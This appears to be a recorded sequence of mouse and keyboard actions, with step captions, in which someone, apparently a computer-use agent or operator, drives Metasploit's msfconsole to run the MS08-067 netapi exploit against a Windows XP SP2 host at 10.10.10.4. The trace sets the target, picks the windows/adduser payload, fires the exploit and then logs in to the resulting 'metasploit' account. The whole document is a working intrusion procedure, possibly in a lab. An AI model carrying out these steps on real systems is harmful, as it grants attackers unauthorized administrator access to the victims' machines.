
- Search msfconsole for modules matching 'netapi'
type("search netap")

type("i")

key("Return")

- Copy the ms08_067_netapi exploit path from the search results
double_click(189, 412)

right_click(306, 415)

left_click(284, 454)

- Load the pasted ms08_067_netapi path with 'use' and show options: RHOST empty, RPORT 445
type("use")

right_click(281, 455)

key("Return")

type("show options")

key("Return")

- Run 'set RHOST 10.10.10.4' so the exploit targets 10.10.10.4
type("set")

type("RHOS")

type("T")

type("10.10.10")

type("4")

key("Return")

- Run 'set PAYLOAD windows/adduser' to use the adduser payload
type("set")

type("PAY")

type("LOAD")

type("windows")

type("/")

type("adduser")

key("Return")

key("Return")

type("show options")

key("Return")

type("set PASS")


key("Return")

key("Return")

type("show")

key("Return")

mouse_move(294, 445)

- Run 'exploit' against the Windows XP SP2 target at 10.10.10.4
type("exploit")

key("Return")

mouse_move(368, 444)

mouse_move(322, 454)

- Log off Windows XP via Switch User to reveal the new metasploit account
left_click(83, 549)

left_click(215, 522)

left_click(581, 228)

mouse_move(633, 257)

mouse_move(553, 244)

- Choose the metasploit account tile and log on with its password
left_click(582, 252)

left_click(747, 271)

left_click(192, 496)

left_click(84, 549)

mouse_move(413, 401)

left_click(477, 430)

mouse_move(109, 380)

- Clear the msfconsole screen, leaving only the ms08_067_netapi prompt
type("lear")

key("Return")
